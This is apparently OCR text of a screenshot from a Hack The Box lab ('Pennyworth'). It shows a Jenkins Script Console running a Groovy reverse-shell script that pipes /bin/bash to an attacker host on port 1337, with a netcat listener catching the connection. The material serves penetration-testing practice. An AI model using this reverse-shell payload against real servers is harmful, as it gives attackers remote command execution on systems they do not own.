 1 2 3 4 3 10.10.16.29 18:04
Jenkins
10.129.157.196:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search 2 Administrator log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.16.29";
2 int port=1337;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
Run
kali@kali: ~/Desktop/Github/Boxes/Hack The Box/Very Easy/Pennyworth/web
File Actions Edit View Help
kali…/HTB kali@kali: ~/Desktop/Gith…/Very Easy/Pennyworth/web kali@kali: ~/Desktop/Gith…/Very Easy/Pennyworth/web
┌──(kali㉿kali)-[~/…/Hack The Box/Very Easy/Pennyworth/web]
└─$ nc -lnvvp 1337
listening on [any] 1337 ...
connect to [10.10.16.29] from (UNKNOWN) [10.129.157.196] 51018
REST API Jenkins 2.289.1
10.129.157.196